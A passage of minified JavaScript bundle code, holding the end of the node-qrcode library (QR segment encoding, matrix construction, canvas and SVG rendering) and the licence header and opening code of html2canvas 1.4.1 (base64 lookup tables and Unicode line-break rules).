t>=1&&t<10?A.ccBits[0]:t<27?A.ccBits[1]:A.ccBits[2]},A.getBestModeForData=function(e){return t.testNumeric(e)?A.NUMERIC:t.testAlphanumeric(e)?A.ALPHANUMERIC:t.testKanji(e)?A.KANJI:A.BYTE},A.toString=function(A){if(A&&A.id)return A.id;throw new Error("Invalid mode")},A.isValid=function(A){return A&&A.bit&&A.ccBits},A.from=function(e,t){if(A.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return A.NUMERIC;case"alphanumeric":return A.ALPHANUMERIC;case"kanji":return A.KANJI;case"byte":return A.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(r){return t}}}(K),function(A){const e=r,t=C,n=o,B=K,s=L,i=e.getBCHDigit(7973);function a(A,e){return B.getCharCountIndicator(A,e)+4}function c(A,e){let t=0;return A.forEach(function(A){const r=a(A.mode,e);t+=r+A.getBitsLength()}),t}A.from=function(A,e){return s.isValid(A)?parseInt(A,10):e},A.getCapacity=function(A,r,n){if(!s.isValid(A))throw new Error("Invalid QR Code version");void 0===n&&(n=B.BYTE);const o=8*(e.getSymbolTotalCodewords(A)-t.getTotalCodewordsCount(A,r));if(n===B.MIXED)return o;const i=o-a(n,A);switch(n){case B.NUMERIC:return Math.floor(i/10*3);case B.ALPHANUMERIC:return Math.floor(i/11*2);case B.KANJI:return Math.floor(i/13);case B.BYTE:default:return Math.floor(i/8)}},A.getBestVersionForData=function(e,t){let r;const s=n.from(t,n.M);if(Array.isArray(e)){if(e.length>1)return function(e,t){for(let r=1;r<=40;r++)if(c(e,r)<=A.getCapacity(r,t,B.MIXED))return r}(e,s);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,t,r){for(let n=1;n<=40;n++)if(t<=A.getCapacity(n,r,e))return n}(r.mode,r.getLength(),s)},A.getEncodedBits=function(A){if(!s.isValid(A)||A<7)throw new Error("Invalid QR Code version");let t=A<<12;for(;e.getBCHDigit(t)-i>=0;)t^=7973<<e.getBCHDigit(t)-i;return A<<12|t}}(m);var O={};const G=r,V=G.getBCHDigit(1335);O.getEncodedBits=function(A,e){const t=A.bit<<3|e;let r=t<<10;for(;G.getBCHDigit(r)-V>=0;)r^=1335<<G.getBCHDigit(r)-V;return 21522^(t<<10|r)};var R={};const N=K;function P(A){this.mode=N.NUMERIC,this.data=A.toString()}P.getBitsLength=function(A){return 10*Math.floor(A/3)+(A%3?A%3*3+1:0)},P.prototype.getLength=function(){return this.data.length},P.prototype.getBitsLength=function(){return P.getBitsLength(this.data.length)},P.prototype.write=function(A){let e,t,r;for(e=0;e+3<=this.data.length;e+=3)t=this.data.substr(e,3),r=parseInt(t,10),A.put(r,10);const n=this.data.length-e;n>0&&(t=this.data.substr(e),r=parseInt(t,10),A.put(r,3*n+1))};var k=P;const J=K,X=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function Y(A){this.mode=J.ALPHANUMERIC,this.data=A}Y.getBitsLength=function(A){return 11*Math.floor(A/2)+A%2*6},Y.prototype.getLength=function(){return this.data.length},Y.prototype.getBitsLength=function(){return Y.getBitsLength(this.data.length)},Y.prototype.write=function(A){let e;for(e=0;e+2<=this.data.length;e+=2){let t=45*X.indexOf(this.data[e]);t+=X.indexOf(this.data[e+1]),A.put(t,11)}this.data.length%2&&A.put(X.indexOf(this.data[e]),6)};var W=Y;const Z=K;function _(A){this.mode=Z.BYTE,this.data="string"==typeof A?(new TextEncoder).encode(A):new Uint8Array(A)}_.getBitsLength=function(A){return 8*A},_.prototype.getLength=function(){return this.data.length},_.prototype.getBitsLength=function(){return _.getBitsLength(this.data.length)},_.prototype.write=function(A){for(let e=0,t=this.data.length;e<t;e++)A.put(this.data[e],8)};var q=_;const j=K,z=r;function $(A){this.mode=j.KANJI,this.data=A}$.getBitsLength=function(A){return 13*A},$.prototype.getLength=function(){return this.data.length},$.prototype.getBitsLength=function(){return $.getBitsLength(this.data.length)},$.prototype.write=function(A){let e;for(e=0;e<this.data.length;e++){let t=z.toSJIS(this.data[e]);if(t>=33088&&t<=40956)t-=33088;else{if(!(t>=57408&&t<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");t-=49472}t=192*(t>>>8&255)+(255&t),A.put(t,13)}};var AA,eA=$,tA={exports:{}},rA=tA.exports=AA={single_source_shortest_paths:function(A,e,t){var r={},n={};n[e]=0;var B,s,o,i,a,c,g,Q=AA.PriorityQueue.make();for(Q.push(e,0);!Q.empty();)for(o in s=(B=Q.pop()).value,i=B.cost,a=A[s]||{})a.hasOwnProperty(o)&&(c=i+a[o],g=n[o],(void 0===n[o]||g>c)&&(n[o]=c,Q.push(o,c),r[o]=s));if(void 0!==t&&void 0===n[t]){var w=["Could not find a path from ",e," to ",t,"."].join("");throw new Error(w)}return r},extract_shortest_path_from_predecessor_list:function(A,e){for(var t=[],r=e;r;)t.push(r),A[r],r=A[r];return t.reverse(),t},find_path:function(A,e,t){var r=AA.single_source_shortest_paths(A,e,t);return AA.extract_shortest_path_from_predecessor_list(r,t)},PriorityQueue:{make:function(A){var e,t=AA.PriorityQueue,r={};for(e in A=A||{},t)t.hasOwnProperty(e)&&(r[e]=t[e]);return r.queue=[],r.sorter=A.sorter||t.default_sorter,r},default_sorter:function(A,e){return A.cost-e.cost},push:function(A,e){var t={value:A,cost:e};this.queue.push(t),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};!function(A){const e=K,t=k,n=W,B=q,s=eA,o=v,i=r,a=rA;function c(A){return unescape(encodeURIComponent(A)).length}function g(A,e,t){const r=[];let n;for(;null!==(n=A.exec(t));)r.push({data:n[0],index:n.index,mode:e,length:n[0].length});return r}function Q(A){const t=g(o.NUMERIC,e.NUMERIC,A),r=g(o.ALPHANUMERIC,e.ALPHANUMERIC,A);let n,B;i.isKanjiModeEnabled()?(n=g(o.BYTE,e.BYTE,A),B=g(o.KANJI,e.KANJI,A)):(n=g(o.BYTE_KANJI,e.BYTE,A),B=[]);return t.concat(r,n,B).sort(function(A,e){return A.index-e.index}).map(function(A){return{data:A.data,mode:A.mode,length:A.length}})}function w(A,r){switch(r){case e.NUMERIC:return t.getBitsLength(A);case e.ALPHANUMERIC:return n.getBitsLength(A);case e.KANJI:return s.getBitsLength(A);case e.BYTE:return B.getBitsLength(A)}}function u(A,r){let o;const a=e.getBestModeForData(A);if(o=e.from(r,a),o!==e.BYTE&&o.bit<a.bit)throw new Error('"'+A+'" cannot be encoded with mode '+e.toString(o)+".\n Suggested mode is: "+e.toString(a));switch(o!==e.KANJI||i.isKanjiModeEnabled()||(o=e.BYTE),o){case e.NUMERIC:return new t(A);case e.ALPHANUMERIC:return new n(A);case e.KANJI:return new s(A);case e.BYTE:return new B(A)}}A.fromArray=function(A){return A.reduce(function(A,e){return"string"==typeof e?A.push(u(e,null)):e.data&&A.push(u(e.data,e.mode)),A},[])},A.fromString=function(t,r){const n=function(A){const t=[];for(let r=0;r<A.length;r++){const n=A[r];switch(n.mode){case e.NUMERIC:t.push([n,{data:n.data,mode:e.ALPHANUMERIC,length:n.length},{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.ALPHANUMERIC:t.push([n,{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.KANJI:t.push([n,{data:n.data,mode:e.BYTE,length:c(n.data)}]);break;case e.BYTE:t.push([{data:n.data,mode:e.BYTE,length:c(n.data)}])}}return t}(Q(t,i.isKanjiModeEnabled())),B=function(A,t){const r={},n={start:{}};let B=["start"];for(let s=0;s<A.length;s++){const o=A[s],i=[];for(let A=0;A<o.length;A++){const a=o[A],c=""+s+A;i.push(c),r[c]={node:a,lastCount:0},n[c]={};for(let A=0;A<B.length;A++){const s=B[A];r[s]&&r[s].node.mode===a.mode?(n[s][c]=w(r[s].lastCount+a.length,a.mode)-w(r[s].lastCount,a.mode),r[s].lastCount+=a.length):(r[s]&&(r[s].lastCount=a.length),n[s][c]=w(a.length,a.mode)+4+e.getCharCountIndicator(a.mode,t))}}B=i}for(let e=0;e<B.length;e++)n[B[e]].end=0;return{map:n,table:r}}(n,r),s=a.find_path(B.map,"start","end"),o=[];for(let A=1;A<s.length-1;A++)o.push(B.table[s[A]].node);return A.fromArray(function(A){return A.reduce(function(A,e){const t=A.length-1>=0?A[A.length-1]:null;return t&&t.mode===e.mode?(A[A.length-1].data+=e.data,A):(A.push(e),A)},[])}(o))},A.rawSplit=function(e){return A.fromArray(Q(e,i.isKanjiModeEnabled()))}}(R);const nA=r,BA=o,sA=a,oA=g,iA=Q,aA=w,cA=l,gA=C,QA=y,wA=m,uA=O,lA=K,CA=R;function UA(A,e,t){const r=A.size,n=uA.getEncodedBits(e,t);let B,s;for(B=0;B<15;B++)s=1==(n>>B&1),B<6?A.set(B,8,s,!0):B<8?A.set(B+1,8,s,!0):A.set(r-15+B,8,s,!0),B<8?A.set(8,r-B-1,s,!0):B<9?A.set(8,15-B-1+1,s,!0):A.set(8,15-B-1,s,!0);A.set(r-8,8,1,!0)}function FA(A,e,t){const r=new sA;t.forEach(function(e){r.put(e.mode.bit,4),r.put(e.getLength(),lA.getCharCountIndicator(e.mode,A)),e.write(r)});const n=8*(nA.getSymbolTotalCodewords(A)-gA.getTotalCodewordsCount(A,e));for(r.getLengthInBits()+4<=n&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(0);const B=(n-r.getLengthInBits())/8;for(let s=0;s<B;s++)r.put(s%2?17:236,8);return function(A,e,t){const r=nA.getSymbolTotalCodewords(e),n=gA.getTotalCodewordsCount(e,t),B=r-n,s=gA.getBlocksCount(e,t),o=r%s,i=s-o,a=Math.floor(r/s),c=Math.floor(B/s),g=c+1,Q=a-c,w=new QA(Q);let u=0;const l=new Array(s),C=new Array(s);let U=0;const F=new Uint8Array(A.buffer);for(let H=0;H<s;H++){const A=H<i?c:g;l[H]=F.slice(u,u+A),C[H]=w.encode(l[H]),u+=A,U=Math.max(U,A)}const h=new Uint8Array(r);let d,f,p=0;for(d=0;d<U;d++)for(f=0;f<s;f++)d<l[f].length&&(h[p++]=l[f][d]);for(d=0;d<Q;d++)for(f=0;f<s;f++)h[p++]=C[f][d];return h}(r,A,e)}function hA(A,e,t,r){let n;if(Array.isArray(A))n=CA.fromArray(A);else{if("string"!=typeof A)throw new Error("Invalid data");{let r=e;if(!r){const e=CA.rawSplit(A);r=wA.getBestVersionForData(e,t)}n=CA.fromString(A,r||40)}}const B=wA.getBestVersionForData(n,t);if(!B)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<B)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+B+".\n")}else e=B;const s=FA(e,t,n),o=nA.getSymbolSize(e),i=new oA(o);return function(A,e){const t=A.size,r=aA.getPositions(e);for(let n=0;n<r.length;n++){const e=r[n][0],B=r[n][1];for(let r=-1;r<=7;r++)if(!(e+r<=-1||t<=e+r))for(let n=-1;n<=7;n++)B+n<=-1||t<=B+n||(r>=0&&r<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===r||6===r)||r>=2&&r<=4&&n>=2&&n<=4?A.set(e+r,B+n,!0,!0):A.set(e+r,B+n,!1,!0))}}(i,e),function(A){const e=A.size;for(let t=8;t<e-8;t++){const e=t%2==0;A.set(t,6,e,!0),A.set(6,t,e,!0)}}(i),function(A,e){const t=iA.getPositions(e);for(let r=0;r<t.length;r++){const e=t[r][0],n=t[r][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?A.set(e+t,n+r,!0,!0):A.set(e+t,n+r,!1,!0)}}(i,e),UA(i,t,0),e>=7&&function(A,e){const t=A.size,r=wA.getEncodedBits(e);let n,B,s;for(let o=0;o<18;o++)n=Math.floor(o/3),B=o%3+t-8-3,s=1==(r>>o&1),A.set(n,B,s,!0),A.set(B,n,s,!0)}(i,e),function(A,e){const t=A.size;let r=-1,n=t-1,B=7,s=0;for(let o=t-1;o>0;o-=2)for(6===o&&o--;;){for(let t=0;t<2;t++)if(!A.isReserved(n,o-t)){let r=!1;s<e.length&&(r=1==(e[s]>>>B&1)),A.set(n,o-t,r),B--,-1===B&&(s++,B=7)}if(n+=r,n<0||t<=n){n-=r,r=-r;break}}}(i,s),isNaN(r)&&(r=cA.getBestMask(i,UA.bind(null,i,t))),cA.applyMask(r,i),UA(i,t,r),{modules:i,version:e,errorCorrectionLevel:t,maskPattern:r,segments:n}}t.create=function(A,e){if(void 0===A||""===A)throw new Error("No input text");let t,r,n=BA.M;return void 0!==e&&(n=BA.from(e.errorCorrectionLevel,BA.M),t=wA.from(e.version),r=cA.from(e.maskPattern),e.toSJISFunc&&nA.setToSJISFunction(e.toSJISFunc)),hA(A,t,n,r)};var dA={},fA={};!function(A){function e(A){if("number"==typeof A&&(A=A.toString()),"string"!=typeof A)throw new Error("Color should be defined as hex string");let e=A.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+A);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(A){return[A,A]}))),6===e.length&&e.push("F","F");const t=parseInt(e.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+e.slice(0,6).join("")}}A.getOptions=function(A){A||(A={}),A.color||(A.color={});const t=void 0===A.margin||null===A.margin||A.margin<0?4:A.margin,r=A.width&&A.width>=21?A.width:void 0,n=A.scale||4;return{width:r,scale:r?4:n,margin:t,color:{dark:e(A.color.dark||"#000000ff"),light:e(A.color.light||"#ffffffff")},type:A.type,rendererOpts:A.rendererOpts||{}}},A.getScale=function(A,e){return e.width&&e.width>=A+2*e.margin?e.width/(A+2*e.margin):e.scale},A.getImageWidth=function(e,t){const r=A.getScale(e,t);return Math.floor((e+2*t.margin)*r)},A.qrToImageData=function(e,t,r){const n=t.modules.size,B=t.modules.data,s=A.getScale(n,r),o=Math.floor((n+2*r.margin)*s),i=r.margin*s,a=[r.color.light,r.color.dark];for(let A=0;A<o;A++)for(let t=0;t<o;t++){let c=4*(A*o+t),g=r.color.light;if(A>=i&&t>=i&&A<o-i&&t<o-i){g=a[B[Math.floor((A-i)/s)*n+Math.floor((t-i)/s)]?1:0]}e[c++]=g.r,e[c++]=g.g,e[c++]=g.b,e[c]=g.a}}}(fA),function(A){const e=fA;A.render=function(A,t,r){let n=r,B=t;void 0!==n||t&&t.getContext||(n=t,t=void 0),t||(B=function(){try{return document.createElement("canvas")}catch(A){throw new Error("You need to specify a canvas element")}}()),n=e.getOptions(n);const s=e.getImageWidth(A.modules.size,n),o=B.getContext("2d"),i=o.createImageData(s,s);return e.qrToImageData(i.data,A,n),function(A,e,t){A.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=t,e.width=t,e.style.height=t+"px",e.style.width=t+"px"}(o,B,s),o.putImageData(i,0,0),B},A.renderToDataURL=function(e,t,r){let n=r;void 0!==n||t&&t.getContext||(n=t,t=void 0),n||(n={});const B=A.render(e,t,n),s=n.type||"image/png",o=n.rendererOpts||{};return B.toDataURL(s,o.quality)}}(dA);var pA={};const HA=fA;function EA(A,e){const t=A.a/255,r=e+'="'+A.hex+'"';return t<1?r+" "+e+'-opacity="'+t.toFixed(2).slice(1)+'"':r}function IA(A,e,t){let r=A+e;return void 0!==t&&(r+=" "+t),r}pA.render=function(A,e,t){const r=HA.getOptions(e),n=A.modules.size,B=A.modules.data,s=n+2*r.margin,o=r.color.light.a?"<path "+EA(r.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",i="<path "+EA(r.color.dark,"stroke")+' d="'+function(A,e,t){let r="",n=0,B=!1,s=0;for(let o=0;o<A.length;o++){const i=Math.floor(o%e),a=Math.floor(o/e);i||B||(B=!0),A[o]?(s++,o>0&&i>0&&A[o-1]||(r+=B?IA("M",i+t,.5+a+t):IA("m",n,0),n=0,B=!1),i+1<e&&A[o+1]||(r+=IA("h",s),s=0)):n++}return r}(B,n,r.margin)+'"/>',a='viewBox="0 0 '+s+" "+s+'"',c='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+a+' shape-rendering="crispEdges">'+o+i+"</svg>\n";return"function"==typeof t&&t(null,c),c};const yA=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},mA=t,KA=dA,LA=pA;function vA(A,e,t,r,n){const B=[].slice.call(arguments,1),s=B.length,o="function"==typeof B[s-1];if(!o&&!yA())throw new Error("Callback required as last argument");if(!o){if(s<1)throw new Error("Too few arguments provided");return 1===s?(t=e,e=r=void 0):2!==s||e.getContext||(r=t,t=e,e=void 0),new Promise(function(n,B){try{const B=mA.create(t,r);n(A(B,e,r))}catch(s){B(s)}})}if(s<2)throw new Error("Too few arguments provided");2===s?(n=t,t=e,e=r=void 0):3===s&&(e.getContext&&void 0===n?(n=r,r=void 0):(n=r,r=t,t=e,e=void 0));try{const B=mA.create(t,r);n(null,A(B,e,r))}catch(i){n(i)}}e.create=mA.create,e.toCanvas=vA.bind(null,KA.render),e.toDataURL=vA.bind(null,KA.renderToDataURL),e.toString=vA.bind(null,function(A,e,t){return LA.render(A,t)});
/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 */
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var bA=function(A,e){return(bA=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(A,e){A.__proto__=e}||function(A,e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(A[t]=e[t])})(A,e)};function DA(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function t(){this.constructor=A}bA(A,e),A.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}var MA=function(){return MA=Object.assign||function(A){for(var e,t=1,r=arguments.length;t<r;t++)for(var n in e=arguments[t])Object.prototype.hasOwnProperty.call(e,n)&&(A[n]=e[n]);return A},MA.apply(this,arguments)};function xA(A,e,t,r){return new(t||(t=Promise))(function(n,B){function s(A){try{i(r.next(A))}catch(e){B(e)}}function o(A){try{i(r.throw(A))}catch(e){B(e)}}function i(A){var e;A.done?n(A.value):(e=A.value,e instanceof t?e:new t(function(A){A(e)})).then(s,o)}i((r=r.apply(A,e||[])).next())})}function TA(A,e){var t,r,n,B,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return B={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(B[Symbol.iterator]=function(){return this}),B;function o(B){return function(o){return function(B){if(t)throw new TypeError("Generator is already executing.");for(;s;)try{if(t=1,r&&(n=2&B[0]?r.return:B[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,B[1])).done)return n;switch(r=0,n&&(B=[2&B[0],n.value]),B[0]){case 0:case 1:n=B;break;case 4:return s.label++,{value:B[1],done:!1};case 5:s.label++,r=B[1],B=[0];continue;case 7:B=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==B[0]&&2!==B[0])){s=0;continue}if(3===B[0]&&(!n||B[1]>n[0]&&B[1]<n[3])){s.label=B[1];break}if(6===B[0]&&s.label<n[1]){s.label=n[1],n=B;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(B);break}n[2]&&s.ops.pop(),s.trys.pop();continue}B=e.call(A,s)}catch(o){B=[6,o],r=0}finally{t=n=0}if(5&B[0])throw B[1];return{value:B[0]?B[1]:void 0,done:!0}}([B,o])}}}for(var SA=function(){function A(A,e,t,r){this.left=A,this.top=e,this.width=t,this.height=r}return A.prototype.add=function(e,t,r,n){return new A(this.left+e,this.top+t,this.width+r,this.height+n)},A.fromClientRect=function(e,t){return new A(t.left+e.windowBounds.left,t.top+e.windowBounds.top,t.width,t.height)},A.fromDOMRectList=function(e,t){var r=Array.from(t).find(function(A){return 0!==A.width});return r?new A(r.left+e.windowBounds.left,r.top+e.windowBounds.top,r.width,r.height):A.EMPTY},A.EMPTY=new A(0,0,0,0),A}(),OA=function(A,e){return SA.fromClientRect(A,e.getBoundingClientRect())},GA=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e},VA=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},RA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",NA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),PA=0;PA<64;PA++)NA[RA.charCodeAt(PA)]=PA;for(var kA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",JA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),XA=0;XA<64;XA++)JA[kA.charCodeAt(XA)]=XA;for(var YA=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},WA=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),ZA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",_A="undefined"==typeof Uint8Array?[]:new Uint8Array(256),qA=0;qA<64;qA++)_A[ZA.charCodeAt(qA)]=qA;var jA,zA,$A,Ae,ee,te,re,ne,Be=10,se=13,oe=15,ie=17,ae=18,ce=19,ge=20,Qe=21,we=22,ue=24,le=25,Ce=26,Ue=27,Fe=28,he=30,de=32,fe=33,pe=34,He=35,Ee=37,Ie=38,ye=39,me=40,Ke=42,Le=[9001,65288],ve="×",be="÷",De=(Ae=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=JA[A.charCodeAt(e)],r=JA[A.charCodeAt(e+1)],n=JA[A.charCodeAt(e+2)],B=JA[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}("[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]"),ee=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(Ae):new Uint32Array(Ae),te=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(Ae):new Uint16Array(Ae),re=YA(te,12,ee[4]/2),ne=2===ee[5]?YA(te,(24+ee[4])/2):(jA=ee,zA=Math.ceil((24+ee[4])/4),jA.slice?jA.slice(zA,$A):new Uint32Array(Array.prototype.slice.call(jA,zA,$A))),new WA(ee[0],ee[1],ee[2],ee[3],re,ne)),Me=[he,36],xe=[1,2,3,5],Te=[Be,8],Se=[Ue,Ce],Oe=xe.concat(Te),Ge=[Ie,ye,me,pe,He],Ve=[oe,se],Re=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var B=t;B<=r.length;){if((i=r[++B])===e)return!0;if(i!==Be)break}if(n===Be)for(B=t;B>0;){var s=r[--B];if(Array.isArray(A)?-1!==A.indexOf(s):A===s)for(var o=t;o<=r.length;){var i;if((i=r[++o])===e)return!0;if(i!==Be)break}if(s!==Be)break}return!1},Ne=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==Be)return r;t--}return 0},Pe=function(A,e,t,r,n){if(0===t[r])return ve;var B=r-1;if(Array.isArray(n)&&!0===n[B])return ve;var s=B-1,o=B+1,i=e[B],a=s>=0?e[s]:0,c=e[o];if(2===i&&3===c)return ve;if(-1!==xe.indexOf(i))return"!";if(-1!==xe.indexOf(c))return ve;if(-1!==Te.indexOf(c))return ve;if(8===Ne(B,e))return be;if(11===De.get(A[B]))return ve;if((i===de||i===fe)&&11===De.get(A[o]))return ve;if(7===i||7===c)return ve;if(9===i)return ve;if(-1===[Be,se,oe].indexOf(i)&&9===c)return ve;if(-1!==[ie,ae,ce,ue,Fe].indexOf(c))return ve;if(Ne(B,e)===we)return ve;if(Re(23,we,B,e))return ve;if(Re([ie,ae],Qe,B,e))return ve;if(Re(12,12,B,e))return ve;if(i===Be)return be;if(23===i||23===c)return ve;if(16===c||16===i)return be;if(-1!==[se,oe,Qe].indexOf(c)||14===i)return ve;if(36===a&&-1!==Ve.indexOf(i))return ve;if(i===Fe&&36===c)return ve;if(c===ge)return ve;if(-1!==Me.indexOf(c)&&i===le||-1!==Me.indexOf(i)&&c===le)return ve;if(i===Ue&&-1!==[Ee,de,fe].indexOf(c)||-1!==[Ee,de,fe].indexOf(i)&&c===Ce)return ve;if(-1!==Me.indexOf(i)&&-1!==Se.indexOf(c)||-1!==Se.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(-1!==[Ue,Ce].indexOf(i)&&(c===le||-1!==[we,oe].indexOf(c)&&e[o+1]===le)||-1!==[we,oe].indexOf(i)&&c===le||i===le&&-1!==[le,Fe,ue].indexOf(c))return ve;if(-1!==[le,Fe,ue,ie,ae].indexOf(c))for(var g=B;g>=0;){if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(-1!==[Ue,Ce].indexOf(c))for(g=-1!==[ie,ae].indexOf(i)?s:B;g>=0;){var Q;if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(Ie===i&&-1!==[Ie,ye,pe,He].indexOf(c)||-1!==[ye,pe].indexOf(i)&&-1!==[ye,me].indexOf(c)||-1!==[me,He].indexOf(i)&&c===me)return ve;if(-1!==Ge.indexOf(i)&&-1!==[ge,Ce].indexOf(c)||-1!==Ge.indexOf(c)&&i===Ue)return ve;if(-1!==Me.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(i===ue&&-1!==Me.indexOf(c))return ve;if(-1!==Me.concat(le).indexOf(i)&&c===we&&-1===Le.indexOf(A[o])||-1!==Me.concat(le).indexOf(c)&&i===ae)return ve;if(41===i&&41===c){for(var w=t[B],u=1;w>0&&41===e[--w];)u++;if(u%2!=0)return ve}return i===de&&c===fe?ve:be},ke=function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=function(A,e){void 0===e&&(e="strict");var t=[],r=[],n=[];return A.forEach(function(A,B){var s=De.get(A);if(s>50?(n.push(!0),s-=50):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(B),t.push(16);if(4===s||11===s){if(0===B)return r.push(B),t.push(he);var o=t[B-1];return-1===Oe.indexOf(o)?(r.push(r[B-1]),t.push(o)):(r.push(B),t.push(he))}return r.push(B),31===s?t.push("strict"===e?Qe:Ee):s===Ke||29===s?t.push(he):43===s?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(Ee):t.push(he):void t.push(s)}),[r,t,n]}(A,e.lineBreak),r=t[0],n=t[1],B=t[2];"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(n=n.map(function(A){return-1!==[le,he,Ke].indexOf(A)?Ee:A}));var s="keep-all"===e.wordBreak?B.map(function(e,t){return e&&A[t]>=19968&&A[t]<=40959}):void 0;return[r,n,s]},Je=function(){function 